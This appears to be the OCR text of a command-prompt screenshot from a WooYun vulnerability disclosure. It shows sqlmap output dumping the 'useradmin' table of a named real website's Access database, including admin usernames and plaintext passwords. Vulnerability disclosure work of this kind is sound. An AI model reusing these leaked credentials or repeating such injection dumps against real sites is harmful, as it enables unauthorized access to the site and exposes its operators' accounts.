 命令提示符
[00:16:02] [INFO] retrieved: admin
[00:16:37] [INFO] retrieved: bxy118
[00:17:19] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: useradmin
[5 entries]
+----+---------+------+----------+----------+
| id | orderid | type | username | password |
+----+---------+------+----------+----------+
| 12 | <blank> | ???? | jinping | 123 |
| 13 | <blank> | ???? | 456 | 456 |
| 14 | <blank> | ??? | xiazai | xiazai |
| 4 | <blank> | <blank> | admin | admin |
| 5 | <blank> | 5 | bxy118 | admin |
+----+---------+------+----------+----------+
[00:17:19] [INFO] table 'Microsoft_Access_masterdb.useradmin' dumped to CSV file
'C:\tools\SQL Injection\sqlmap\output\www.haimo.com.cn\dump\Microsoft_Access_ma
sterdb\useradmin.csv'
[00:17:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 950 times
[00:17:19] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.haimo.com.cn'
[*] shutting down at 00:17:19
www.wooyun.org